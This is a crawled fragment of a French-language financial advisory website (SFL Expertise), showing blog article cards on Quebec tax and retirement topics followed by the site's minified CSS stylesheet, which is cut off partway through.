                        <div class="-flex -grid -wrap" data-js-slider>
                            <article class="article card -flex -column block-article">
    <div class="article-img block-article__element-image">
            <picture class="">
        <source sizes="25vw" srcset="https://www.sflexpertise.ca/app/uploads/2023/12/Blogue-17-600x300.png 600w, https://www.sflexpertise.ca/app/uploads/2023/12/Blogue-17-280x252.png 280w" />
        <img src="https://www.sflexpertise.ca/app/uploads/2023/12/Blogue-17-1440x720.png" alt="" title="" />
    </picture>
        </div>
    <div class="article-content block-article__element-information">
        <div class="block-article__element-category-icon -flex">
                    </div>
        <h2 class="article-title -blue block-article__element-title">Défis fiscaux liés aux investissements risqués</h2>
        <p class="article-desc -blue block-article__element-description">Les inclure dans un régime enregistré peut nuire. Si vous avez des clients qui tiennent à</p>
        <a class="block-article__element-link -link-main -icon" href="https://www.sflexpertise.ca/defis-fiscaux-lies-aux-investissements-risques/" title="Défis fiscaux liés aux investissements risqués"><span>Voir plus</span></a>
    </div>
</article><article class="article card -flex -column block-article">
    <div class="article-img block-article__element-image">
            <picture class="">
        <source sizes="25vw" srcset="https://www.sflexpertise.ca/app/uploads/2023/11/iStock-1280125556-600x401.jpg 600w, https://www.sflexpertise.ca/app/uploads/2023/11/iStock-1280125556-280x252.jpg 280w" />
        <img src="https://www.sflexpertise.ca/app/uploads/2023/11/iStock-1280125556-1440x961.jpg" alt="" title="" />
    </picture>
        </div>
    <div class="article-content block-article__element-information">
        <div class="block-article__element-category-icon -flex">
                    </div>
        <h2 class="article-title -blue block-article__element-title">N&rsquo;oubliez pas la déduction de vos frais financiers</h2>
        <p class="article-desc -blue block-article__element-description">On doit en tenir compte dans nos plans. Dans les projections financières, la variable sans doute</p>
        <a class="block-article__element-link -link-main -icon" href="https://www.sflexpertise.ca/noubliez-pas-la-deduction-de-vos-frais-financiers/" title="N&rsquo;oubliez pas la déduction de vos frais financiers"><span>Voir plus</span></a>
    </div>
</article><article class="article card -flex -column block-article">
    <div class="article-img block-article__element-image">
            <picture class="">
        <source sizes="25vw" srcset="https://www.sflexpertise.ca/app/uploads/2023/10/Blogue-10-600x300.png 600w, https://www.sflexpertise.ca/app/uploads/2023/10/Blogue-10-280x252.png 280w" />
        <img src="https://www.sflexpertise.ca/app/uploads/2023/10/Blogue-10-1440x720.png" alt="" title="" />
    </picture>
        </div>
    <div class="article-content block-article__element-information">
        <div class="block-article__element-category-icon -flex">
                    </div>
        <h2 class="article-title -blue block-article__element-title">Cesser de cotiser au RRQ ou non dès 65 ans</h2>
        <p class="article-desc -blue block-article__element-description">Il n’y a pas de bonne réponse à cette question. À partir de 2024, les travailleurs de</p>
        <a class="block-article__element-link -link-main -icon" href="https://www.sflexpertise.ca/cesser-de-cotiser-au-rrq-ou-non-des-65-ans/" title="Cesser de cotiser au RRQ ou non dès 65 ans"><span>Voir plus</span></a>
    </div>
</article>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </article>
        <!-- end of the loop -->

			</main> <!-- /.container -->

                        
            <footer class="site-footer -blue-05" role="contentinfo">
                <div class="wrapper">
                    <div class="container -flex -wrap">
                        <div class="footer-left">
                            <div class="footer-logo -flex">

                                <div> <a href="https://www.sflexpertise.ca" title="SFL Expertise"><img src="https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/logo1.png" alt="SFL Expertise" title="SFL Expertise"></a></div>


                                <div>
                                    <a href="www.sfl.ca" title="SFL Expertise">                                    <img src="https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/img/logo2.png" alt="Logo SFL Gestion de Patrimoine" title="SFL Gestion de Patrimoine">
                                    </a>                                </div>

                            </div>
                            <div class="footer-contact-info">
                                                                                                                                                                    <p class="email"><a href="mailto:info@sflexpertise.ca" target="_blank" title="Contact info@sflexpertise.ca">info@sflexpertise.ca</a></p>
                                                            </div>
                        </div>

                        <div class="footer-center">
                            <div class="footer-menu -flex">
                                <div class="-mobile footer-contact-info">
                                                                                                                                                                                        <p class="email"><a href="mailto:info@sflexpertise.ca" target="_blank" title="Contact info@sflexpertise.ca">info@sflexpertise.ca</a></p>
                                     </div>

                                                                    <div class="footer-menu-1">
                                        <div class="menu-menu-principal-footer-container"><ul id="menu-menu-principal-footer" class="columns -flex-start"><li id="menu-item-340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-340"><a title="À propos" href="https://www.sflexpertise.ca/a-propos/">À propos</a></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a title="Nos Experts" href="https://www.sflexpertise.ca/nos-experts/">Nos experts</a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a title="Services" href="https://www.sflexpertise.ca/services/">Services</a></li>
<li id="menu-item-339" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-339"><a title="Blogue" href="https://www.sflexpertise.ca/blogue-dany-provost/">Blogue</a></li>
</ul></div>                                    </div>
                                
                                <div class="footer-menu-2">
                                                                            <div class="menu-menu-secondaire-footer-container"><ul id="menu-menu-secondaire-footer" class="columns -flex-start"><li id="menu-item-828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://www.sflexpertise.ca/devenir-partenaire/">Devenir partenaire</a></li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://www.sflexpertise.ca/nous-contacter/">Nous contacter</a></li>
</ul></div>                                                                        <ul class="social-link -flex">
                                                                                    <li class="-social"><a href="https://www.facebook.com/SFLExpertise/" target="_blank" title="facebook" class="icon icon-facebook"></a></li>
                                                                                                                            <li class="-social"><a href="https://www.linkedin.com/company/sfl-expertise/" target="_blank" title="linkedin" class="icon icon-linkedin"></a></li>
                                                                                                                    </ul>

                                </div>

                                                            </div>

                        </div>

                                                    <div class="footer-bottom-menu">
                                <div class="menu-menu-legal-container"><ul id="menu-menu-legal" class="menu"><li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-556"><a href="https://www.sflexpertise.ca/avis-juridique/">Avis juridique</a></li>
</ul></div>                            </div>
                        
                        <div class="footer-copyright">
                            <span>Copyright © 2026 SFL Expertise. Tous droits réservés. </span>
                            <span>SFL Gestion de patrimoine – Partenaire de Desjardins. La marque Desjardins est une marque de commerce propriété de la Fédération des caisses Desjardins du Québec utilisée sous licence.</span>
                        </div>
                    </div>
                </div>

            </footer>

		</div>
		<!-- /.wrapper -->
        <script type='text/javascript' src='https://www.sflexpertise.ca/wp/wp-includes/js/wp-embed.min.js?ver=5.2.2'></script>

        <div id="expert-popup" class="popup">
            <div class="wrapper">
                <div class="content">
                    <div class="popup-header"><button class="btn -close" data-js-popup-close></button></div>
                    <div class="popup-main">
                    </div>
                    <div class="popup-footer"></div>
                </div>
            </div>
        </div>
	</body>
</html>







<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/


Served from: www.sflexpertise.ca @ 2026-01-20 04:05:54 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.sflexpertise.ca/app/themes/sfl-expertise/assets/css/application.min.css
body_size: 15474
content:
@charset "UTF-8";.sidebar>div .block ul>li,a,label abbr[title]{text-decoration:none}button,hr,input{overflow:visible}progress,sub,sup{vertical-align:baseline}.invisible,.search-block-wrapper .search-form input[type=search],.slick-loading .slick-slide,.slick-loading .slick-track{visibility:hidden}.page-wrapper,.sidebar,body,html{min-height:100%}.block-article__element-image,.page-wrapper,.slick-list,.visuallyhidden,body,body.popup-active,svg:not(:root){overflow:hidden}html,img,legend{max-width:100%}.slick-list:focus,:focus,button,select{outline:0}.visuallyhidden,hr{padding:0;border:0}html{font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}article,aside,details,figcaption,figure,footer,header,main,menu,nav,section{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects;color:#444;transition:color .3s linear}a:active,a:hover{outline-width:0}abbr[title]{border-bottom:none;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative}sub{bottom:-.25em}sup{top:-.5em}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:ButtonText dotted 1px}legend{box-sizing:border-box;color:inherit;display:table;padding:0;white-space:normal}progress{display:inline-block}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}[hidden],template{display:none}@font-face{font-family:icons;src:url(../fonts/icons/icons.woff?17787) format("woff")}[class^=icon]::before{display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.icon-arrow::before{content:'\f10c'}.icon-arrow-down::before{content:'\f110'}.icon-arrow-left::before{content:'\f111'}.icon-arrow-right::before{content:'\f112'}.icon-arrow-up::before{content:'\f113'}.icon-board-pin::before{content:'\f11c'}.icon-caret-down::before{content:'\f114'}.icon-caret-left::before{content:'\f115'}.icon-caret-right::before{content:'\f116'}.icon-caret-up::before{content:'\f117'}.icon-check::before{content:'\f100'}.icon-chevron-down::before{content:'\f101'}.icon-chevron-left::before{content:'\f102'}.icon-chevron-right::before{content:'\f103'}.icon-chevron-up::before{content:'\f104'}.icon-chevron-up-down::before{content:'\f10d'}.icon-close::before{content:'\f105'}.icon-facebook::before{content:'\f106'}.icon-instagram::before{content:'\f107'}.icon-linkedin::before{content:'\f108'}.icon-logo1::before{content:'\f10e'}.icon-logo2::before{content:'\f10f'}.icon-menu::before{content:'\f109'}.icon-pin::before{content:'\f11a'}.icon-search::before{content:'\f10a'}.icon-shape::before{content:'\f119'}.icon-shape-stroke::before{content:'\f11b'}.icon-twitter::before{content:'\f10b'}.icon-youtube::before{content:'\f118'}.clearfix::after,.clearfix::before{content:' ';display:table}.clearfix::after{clear:both}.hidden{display:none}.visuallyhidden{clip:rect(0 0 0 0);height:1px;margin:-1px;position:absolute;width:1px}.text-hidden span{font-size:0}@media only screen and (min-width:48rem){.hide-on-desktop{display:none}}@media only screen and (max-width:47.9375rem){.hide-on-mobile{display:none}}hr,img{display:block}*,::after,::before{box-sizing:border-box}:focus{text-shadow:none}html{width:100%;height:100%;overflow-x:hidden;overflow-y:auto}body{width:100%;min-width:20rem;max-width:120rem;margin:0 auto;font:400 1rem/1.25 Roboto,Helvetica,Arial,sans-serif;color:#051c2c}body.-loading{pointer-events:none;opacity:.25}img{height:auto}hr{margin:1rem 0;border-top:1px solid #ccc}::selection{color:#181818!important;background:rgba(150,95,54,.25)!important;border:0;text-shadow:none;outline:0}#tinymce button,.btn,.button,main button{border:1px solid #a0a0a0;transition:background .3s linear,color .3s linear}a:focus,a:hover{color:#d5d5d5}#tinymce a,main a{text-decoration:underline}p{margin:0 0 1em}p:last-child{margin-bottom:0}button{cursor:pointer}#tinymce button,.button,main button{display:inline-block;padding:1.0625rem 1.25rem;background-color:#d5d5d5;color:#fff}@media only screen and (max-width:47.9375rem){#tinymce button,.button,main button{padding:.25rem .5rem}}#tinymce button:focus,#tinymce button:hover,.button:focus,.button:hover,main button:focus,main button:hover{background-color:#a0a0a0;color:#181818}#tinymce button:active,.button:active,main button:active{background-color:#444;color:#fff}#tinymce button.-important,.button.-important,main button.-important{background-color:#900;color:#fff}#tinymce button.-important:active,#tinymce button.-important:focus,#tinymce button.-important:hover,.button.-important:active,.button.-important:focus,.button.-important:hover,main button.-important:active,main button.-important:focus,main button.-important:hover{background-color:#c00}#tinymce button.-small,.button.-small,main button.-small{padding:.25rem .5rem;font-size:.75rem}.-title-h1,.title-1,h1{font:400 3rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif}.btn{display:inline-block;padding:1.0625rem 1.25rem;background-color:#d5d5d5;color:#fff;text-align:center;max-width:330px}.btn.-no-border,fieldset{border:0}.btn:focus,.btn:hover{background-color:#a0a0a0;color:#181818}.btn:active{background-color:#444;color:#fff}.btn.-beige{background:#e0d5c6}.btn.-brown{background:#965f36}.print-btn img{width:100%;max-width:40px}.print-btn img:hover{opacity:.7}.title-1,h1{margin:0 0 20px;color:#fff}@media only screen and (max-width:48em){.title-1,h1{font-size:2.25rem}}@media only screen and (max-width:37.4375em){.title-1,h1{font-size:1.625rem}}.newsletter-section .newsletter-form .newsletter-title h3,.title-2,h2{font:400 1.875rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif}.title-2,h2{margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.btn{padding:.25rem .5rem}.title-2,h2{font-size:1.5rem}}.sidebar>div .block>.-title,.title-3,h3{font:400 1.125rem/1.2 Cinzel,Roboto,Helvetica,Arial,sans-serif}.title-2:first-child,h2:first-child{margin-top:0}.title-3,h3{margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.title-3,h3{font-size:1rem}}.title-3:first-child,h3:first-child{margin-top:0}.title-4,h4{font:700 1.5rem/1.2 Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.title-4,h4{font-size:1.25rem}}.title-4:first-child,h4:first-child{margin-top:0}.title-5,h5{font:700 1.25rem/1.2 Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}@media only screen and (max-width:47.9375rem){.title-5,h5{font-size:1.125rem}}.title-5:first-child,h5:first-child{margin-top:0}.title-6,h6{font:700 1.125rem/1.2 Roboto,Helvetica,Arial,sans-serif;margin:1.5em 0 .5em}select,textarea{font-family:Roboto,Helvetica,Arial,sans-serif;font-size:90%}fieldset,ol,ul{margin:0;padding:0}@media only screen and (max-width:47.9375rem){.title-6,h6{font-size:1rem}}.title-6:first-child,h6:first-child{margin-top:0}ol,ul{list-style:none}#tinymce ul,main ul{margin-bottom:1em}#tinymce ul li,main ul li{position:relative;padding-left:1.5rem}#tinymce ul li::before,main ul li::before{content:'\2022';position:absolute;top:0;left:.25rem;font-size:1.125rem;color:#000}#tinymce ol:last-child,#tinymce ul:last-child,main ol:last-child,main ul:last-child{margin-bottom:0}#tinymce ol,main ol{margin-bottom:1em;counter-reset:bullet;list-style-type:none}#tinymce ol li,main ol li{position:relative;margin-left:1.5rem}#tinymce ol li::before,main ol li::before{counter-increment:bullet;content:counters(bullet,".") ".";position:absolute;top:0;left:-1.25rem;color:#000}#tinymce ol li li,main ol li li{margin-left:2rem}#tinymce ol li li::before,main ol li li::before{left:-2rem}#tinymce ol li li li,main ol li li li{margin-left:2.75rem}#tinymce ol li li li::before,main ol li li li::before{left:-2.75rem}form::after,form::before{content:' ';display:table}form::after{clear:both}label{display:block;margin-bottom:.3em}input:not([type]),input[type=color],input[type=date],input[type=datetime],input[type=datetime-local],input[type=email],input[type=month],input[type=password],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],input[type=number],input[type=search]{width:100%;padding:.625rem;border:1px solid #a0a0a0;border-radius:0;background:#fff;font-family:Roboto,Helvetica,Arial,sans-serif;font-size:90%;transition:border .3s linear}input:not([type]):focus,input[type=color]:focus,input[type=date]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=email]:focus,input[type=month]:focus,input[type=password]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,input[type=number]:focus,input[type=search]:focus,select:focus,textarea:focus{border:1px solid #000}input:not([type]):disabled,input[type=color]:disabled,input[type=date]:disabled,input[type=datetime]:disabled,input[type=datetime-local]:disabled,input[type=email]:disabled,input[type=month]:disabled,input[type=password]:disabled,input[type=tel]:disabled,input[type=text]:disabled,input[type=time]:disabled,input[type=url]:disabled,input[type=week]:disabled,input[type=number]:disabled,input[type=search]:disabled,select:disabled,textarea:disabled{background:#d5d5d5;color:#a0a0a0;-webkit-text-fill-color:#a0a0a0}input[type=submit],input[type=file]{-webkit-appearance:none;appearance:none;height:auto;border:0;outline:transparent 0;background-color:transparent;-webkit-font-smoothing:inherit!important}textarea{width:100%;border:1px solid #a0a0a0;border-radius:0;background:#fff;transition:border .3s linear;height:auto;padding:.625rem;line-height:1.25;resize:vertical}select{width:100%;padding:.625rem;border:1px solid #a0a0a0;border-radius:0;background:#fff;transition:border .3s linear;-webkit-appearance:none;appearance:none}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000}.select{position:relative;display:inline-block;width:100%}.select select{margin-bottom:0}.select select::-ms-expand{display:none}.select::after{content:'';position:absolute;top:1rem;right:.9375rem;width:0;height:0;pointer-events:none;border-width:.5rem .3125rem 0;border-style:solid;border-color:#000 transparent transparent}input[type=radio]{position:absolute;z-index:-1;margin:.625rem 0 0 .5rem;opacity:0}.menu-wrapper,.text-wrapper{margin-left:auto;margin-right:auto}input[type=radio]+label{display:block;position:relative;margin-bottom:.5em;padding-left:2.375rem;line-height:1.75rem;cursor:pointer}input[type=radio]+label::before{content:'';position:absolute;top:0;left:0;display:block;width:1.75rem;height:1.75rem;background:url(../img/check-radio.png) 0 -3.5rem no-repeat;background-size:1.75rem 7rem;-webkit-print-color-adjust:exact}.container,.container.-logo,.menu-wrapper,.page-wrapper,.search-block-wrapper,.text-wrapper,header[role=banner]{position:relative}input[type=radio]:checked+label::before{background-position:0 -5.25rem}.menu-wrapper{padding-left:1.25rem;padding-right:1.25rem;max-width:80rem}@media only screen and (max-width:47.9375rem){.menu-wrapper{padding-left:.625rem;padding-right:.625rem}}.text-wrapper{padding-left:1.25rem;padding-right:1.25rem;max-width:50rem}@media only screen and (max-width:47.9375rem){.text-wrapper{padding-left:.625rem;padding-right:.625rem}}.container-for-full-width{max-width:990px;margin-left:0;margin-right:auto;width:100%}.-container,.-full,.container{margin-left:auto;margin-right:auto}.container{padding-left:1.25rem;padding-right:1.25rem;width:100%;max-width:90.9375rem}@media only screen and (max-width:47.9375rem){.container{padding-left:.625rem;padding-right:.625rem}}@media only screen and (max-width:64em){header[role=banner]{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;background:#efeff0}header[role=banner]>div{width:100%}header[role=banner] .main-nav{-webkit-order:3;-ms-flex-order:3;order:3}header[role=banner] .second-nav{-webkit-order:4;-ms-flex-order:4;order:4}.container.-logo{margin-bottom:100px}}.container.-logo .logo{display:inline-block;position:absolute;top:0;left:0;z-index:1000}@media only screen and (max-width:92.1875em){.container.-logo .logo{left:20px}}@media only screen and (max-width:64em){.container.-logo .logo{left:20px}.container.-logo .logo img{max-width:9.375em}}@media only screen and (max-width:64em) and (max-width:48em){header[role=banner]{max-height:70px}.container.-logo .logo img{max-width:6.875em}}.second-nav>div.container{padding-right:0}.second-nav>div.container>div{width:calc(100% - 180px);margin:auto 0 auto auto}.second-nav>div.container .nav.-intranet ul.menu>li:first-child{background-color:#965f36;color:#fff}.second-nav>div.container .nav.-intranet ul.menu>li:first-child::after{color:#fff;margin-left:0}.-menu .second-nav .nav ul>li.menu-item-language{max-width:90px;padding:25px 0}@media only screen and (max-width:64em){.-menu .second-nav .nav ul>li.menu-item-language{padding-left:1.25rem;padding-right:1.25rem}}.-menu .second-nav .nav ul>li.menu-item-language>a{font-weight:700}.-menu .main-nav .nav ul>li.menu-item-has-children:after,.-menu .second-nav .nav ul>li.menu-item-has-children:after,.search-block-wrapper .search-toggle.-searchopen:after,.search-block-wrapper .search-toggle:after{font-weight:400;text-transform:none;font-style:normal;text-decoration:inherit;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-variant:normal}.-menu .second-nav .nav ul>li.menu-item-language>ul.sub-menu{min-width:auto;max-width:90px;padding:10px;box-shadow:0 0 5px rgba(5,28,44,.5)}@media only screen and (max-width:64em){.-menu .second-nav .nav ul>li.menu-item-language>ul.sub-menu{box-shadow:none;padding:0}}.-menu .second-nav .nav ul>li.menu-item-language>ul.sub-menu>li{padding:0}.-menu .second-nav .nav ul>li.menu-item-language::after{color:#965f36!important;margin:0!important}.main-nav>div.container{padding-right:0}.main-nav .menu-main-menu-container,.main-nav .menu-menu-principal-container{width:calc(100% - (130px + 210px))}.search-block-wrapper{margin:0 auto;width:100%;padding:0 1.25rem}.search-block-wrapper .search-toggle{background:0 0;border:0;position:absolute;bottom:23px;right:0;font-size:0;z-index:1001}.search-block-wrapper .search-toggle:after{content:"";display:inline-block;font-family:icons}.search-block-wrapper .search-toggle::after{font-size:25px}.search-block-wrapper .search-toggle.-searchopen:after{content:"";display:inline-block;font-family:icons}@media only screen and (max-width:64em){.search-block-wrapper .search-toggle{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;right:0;padding:0}}.search-block-wrapper .search-form{margin:0}.search-block-wrapper .search-form input[type=search]{border:1px solid #051c2c;width:0;background-color:#fff;box-shadow:0 0 5px rgba(109,207,246,.5);z-index:100;opacity:0;transition:all .5s;position:absolute;padding-right:40px;bottom:20px;right:0}.search-block-wrapper .search-form.-searchopen input[type=search]{width:250px;visibility:visible;opacity:1}.search-block-wrapper .search-form .search-submit{position:absolute;left:-999999px}@media only screen and (max-width:64em){.search-block-wrapper .search-form input[type=search]{top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);bottom:auto;right:20px}.mobile-search{position:absolute;right:60px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0 20px;width:calc(100% - 60px);z-index:100}.mobile-search .search-block-wrapper.-mobile{display:block}.mobile-search .search-block-wrapper .search-form.-searchopen input[type=search]{display:block;width:100%;position:absolute;left:20px;top:calc(100% + 83px)}}@media only screen and (max-width:48em){.mobile-search .search-block-wrapper #search-form.-searchopen input[type=search]{top:calc(100% + 68px)}}.-menu .main-nav .nav ul,.-menu .second-nav .nav ul{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}.-menu .main-nav .nav ul>li,.-menu .second-nav .nav ul>li{padding:25px 20px}.-menu .main-nav .nav ul>li>a,.-menu .second-nav .nav ul>li>a{color:#051c2c}.-menu .main-nav .nav ul>li>a:active,.-menu .main-nav .nav ul>li>a:hover,.-menu .second-nav .nav ul>li>a:active,.-menu .second-nav .nav ul>li>a:hover{color:#965f36}.-menu .main-nav .nav ul>li.menu-item-has-children,.-menu .second-nav .nav ul>li.menu-item-has-children{position:relative}.-menu .main-nav .nav ul>li.menu-item-has-children:after,.-menu .second-nav .nav ul>li.menu-item-has-children:after{content:"";display:inline-block;font-family:icons}.-menu .main-nav .nav ul>li.menu-item-has-children::after,.-menu .second-nav .nav ul>li.menu-item-has-children::after{margin-left:15px;color:#965f36;transition:all .2s linear}@media only screen and (max-width:64em){.-menu .main-nav .nav ul>li.menu-item-has-children::after,.-menu .second-nav .nav ul>li.menu-item-has-children::after{display:none}}.-menu .main-nav .nav ul>li.menu-item-has-children:hover::after,.-menu .second-nav .nav ul>li.menu-item-has-children:hover::after{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.-menu .main-nav .nav ul>li.menu-item-has-children>.sub-menu,.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu{display:none;pointer-events:none;opacity:0;position:absolute;transition:all .3s linear;top:70px;width:auto;min-width:20em;background-color:#fff;padding:1.875em;left:0}.-menu .main-nav .nav ul>li:hover,.-menu .second-nav .nav ul>li:hover{cursor:pointer}.-menu .main-nav .nav ul>li:hover>.sub-menu,.-menu .second-nav .nav ul>li:hover>.sub-menu{display:block;pointer-events:auto;opacity:1;z-index:3}.-menu .main-nav .nav ul>li:hover>.sub-menu>li,.-menu .second-nav .nav ul>li:hover>.sub-menu>li{padding:10px 0}.-menu .main-nav .nav ul>li:hover>.sub-menu>li:first-child,.-menu .second-nav .nav ul>li:hover>.sub-menu>li:first-child,.block-service:first-child,.block-service:nth-child(2),.block-service:nth-child(3){padding-top:0}.-menu .second-nav .intranet-button{padding-left:25px}.-menu .second-nav .intranet-button .nav ul>li>a{color:#fff}.-menu .second-nav .nav ul>li>a{padding:0 14px;font-weight:300;color:#636569}.-menu .second-nav .nav ul>li.menu-item-has-children::after{color:#fff}.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu{top:70px;z-index:1002}.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu>li>a{color:#051c2c}.-menu .main-nav .nav{width:100%}.-menu .main-nav .nav ul{max-width:1000px;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin:auto 6vw auto auto}.-menu .main-nav .nav ul>li.current-menu-item a{color:#965f36}.-menu .main-nav .nav ul>li>a{text-transform:uppercase}.menu-mobile{display:none;text-align:right}@media only screen and (max-width:64em){.menu-mobile{display:block}}.menu-mobile .toggle-btn.mobile-menu{background-color:transparent;margin-right:20px;position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;border:0}.menu-mobile .toggle-btn.mobile-menu:before{content:"";display:inline-block;font-style:normal;font-weight:400;font-variant:normal;font-family:icons;text-decoration:inherit;text-transform:none;speak:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.menu-mobile .toggle-btn.mobile-menu::before{font-size:35px}@media only screen and (max-width:48em){.menu-mobile .toggle-btn.mobile-menu::before{font-size:30px}}.menu-mobile .toggle-btn.mobile-menu>span{font-size:0}@media only screen and (max-width:64em){.-menu .main-nav>.container,.-menu .second-nav>.container{padding:0}.-menu .main-nav .nav ul,.-menu .second-nav .nav ul{width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start}.-menu .main-nav .nav ul>li,.-menu .second-nav .nav ul>li{width:100%;padding:0 1.25rem;max-width:500px}.-menu .main-nav .nav ul>li>a,.-menu .second-nav .nav ul>li>a{padding:5px 0;display:inline-block;width:100%;border-bottom:solid #051c2c 1px}.-menu .main-nav .nav ul>li.menu-item-has-children>.sub-menu,.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu{position:relative;top:0;padding:0 0 0 20px;display:block;opacity:1;background-color:transparent;min-width:auto}.-menu .main-nav .nav ul>li.menu-item-has-children>.sub-menu>li,.-menu .second-nav .nav ul>li.menu-item-has-children>.sub-menu>li{margin:0;padding:0}.-menu .main-nav .nav ul>li.menu-item-has-children::after,.-menu .second-nav .nav ul>li.menu-item-has-children::after{position:absolute;top:0;right:0}.main-nav{padding:30px 0;width:33.33%}.main-nav .menu-main-menu-container,.main-nav .menu-menu-principal-container{width:100%}.main-nav .search-block-wrapper{display:none}.second-nav{padding:0;width:calc(100% - (100% / 3))}.second-nav>div.container{height:100%}.second-nav>div.container>div{width:100%;margin:auto;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;height:100%}.second-nav>div.container>div>.intranet-button,.second-nav>div.container>div>.nav{height:100%}.second-nav>div.container>div .language-switcher{padding:0 20px;max-width:500px}.second-nav>div.container>div>.nav{width:50%;padding:30px 0}.second-nav>div.container>div .language-switcher>div#lang_sel>ul,.second-nav>div.container>div .language-switcher>div#lang_sel>ul>li{padding:0}.second-nav>div.container>div .language-switcher>div#lang_sel>ul>li>a.lang_sel_sel{padding-left:0;padding-right:0;border-bottom:solid #051c2c 1px}.second-nav>div.container>div>.intranet-button{background-color:#965f36;margin:0;padding:30px 0;position:relative;width:50%}.second-nav>div.container>div>.intranet-button>.nav{width:100%}.second-nav>div.container>div>.intranet-button>.nav .sub-menu>li>a,.second-nav>div.container>div>.intranet-button>.nav ul>li>a{border-bottom:solid #fff 1px;color:#fff}body header[role=banner]{position:relative}body header[role=banner]>div.container-mobile{transition:all .5s;width:100%;opacity:0;visibility:hidden;position:absolute;left:0;z-index:100;top:6.25em;box-shadow:0 1px 5px 0 rgba(99,101,105,.75);display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row}body.-navopen header[role=banner]>div.container-mobile{opacity:1;visibility:visible}}.sidebar,.sidebar>div .block ul>li,.sidebar>div .block ul>li span{position:relative}@media only screen and (max-width:48em){.-menu .main-nav,.-menu .second-nav{width:100%}.-menu .main-nav .nav ul>li,.-menu .second-nav .nav ul>li{width:100%;max-width:none}.-menu .second-nav>div.container{height:100%}.-menu .second-nav>div.container>div{width:100%;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.-menu .second-nav>div.container>div>.nav{width:100%}.-menu .second-nav>div.container>div .language-switcher{max-width:none}.-menu .second-nav>div.container>div>.intranet-button,.-menu .second-nav>div.container>div>.intranet-button>.nav{width:100%}body header[role=banner]>div.container-mobile{-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;top:4.375em}}.sidebar{width:30%;background:#fff;padding:90px 0}.sidebar aside{padding-right:2.8125rem}.sidebar .-mobile{display:none}@media only screen and (max-width:48em){.sidebar{width:100%;min-height:auto;padding:40px 1.25em}.sidebar 